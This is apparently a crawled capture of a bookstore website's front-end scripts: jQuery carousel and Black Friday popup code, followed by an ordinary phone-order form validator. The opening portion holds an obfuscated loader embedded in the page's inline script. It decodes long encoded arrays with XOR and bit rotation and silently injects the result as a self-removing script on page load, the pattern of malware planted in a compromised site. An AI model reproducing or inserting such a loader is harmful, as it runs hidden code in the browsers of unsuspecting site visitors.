x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/modules/balfinbuyinoneclick/views/js/dsorder.js
body_size: 755
content:
$(function () {    $(".btn-dsorder").fancybox({        'hideOnContentClick': false,        'hideOnOverlayClick': true,        'overlayOpacity': 0.4,        'padding': 0,    });    $('.ds_name_not_filled_errors').hide();    $('.ds_phone_not_filled_errors').hide();    $('.ds_phone_validation_errors').hide();    $('.ds_order_errors').hide();    $('.bon_order_errors').hide();    $('.bon_order_success').hide();    $('.ds_order_success').hide();    $('.bon_order_errors_phone').hide();    $('.bon_order_errors_name').hide();    $('.btn-dsorder').on('click', function () {        $('.bon_order_box').show();        $('.dsorder_send').show();        $('.bon_order_success').hide();        $('.ds_order_success').hide();    });    $('.dsorder_form').on('submit', function () {        var success = false;        var name_is_filled=$(this).find('#bon_order_name');        var phone_is_filled=$(this).find('#bon_order_phone');        var phone_number=phone_is_filled.val();        var phone_limit=/^\+?(355|042|06|38)[0-9]{6,10}$/;        if(!name_is_filled.val()){            $('.ds_name_not_filled_errors').show();            name_is_filled.css('outline', '1px solid red');            setTimeout(function () {                name_is_filled.css('outline', '');            }, 500);        } else if(!phone_is_filled.val()){            $('.ds_name_not_filled_errors').hide();            $('.ds_phone_not_filled_errors').show();            phone_is_filled.css('outline', '1px solid red');            setTimeout(function () {                phone_is_filled.css('outline', '');            }, 500);        }        else if(!phone_limit.test(phone_number)){            $('.ds_phone_not_filled_errors').hide();            $('.ds_phone_validation_errors').show();            phone_is_filled.css('outline', '1px solid red');            setTimeout(function () {                phone_is_filled.css('outline', '');            }, 500);        }        else {            $.ajax({                type: 'POST',                url: bon_order_url + '?ajax=1&rand=' + new Date().getTime(),                async: true,                cache: false,                dataType : "json",                data: $(this).serialize(),                success: function(jsonData) {                    if (jsonData['success'] == 1) {                        //alert("Erdhi")                        window.location.replace("../module/balfinbuyinoneclick/success");                    } else {                        $('.ds_order_errors').show();                        if (!phone_is_filled.val()) {                            $('.bon_order_errors').hide();                        }                    }                }            });        }        return false;    });});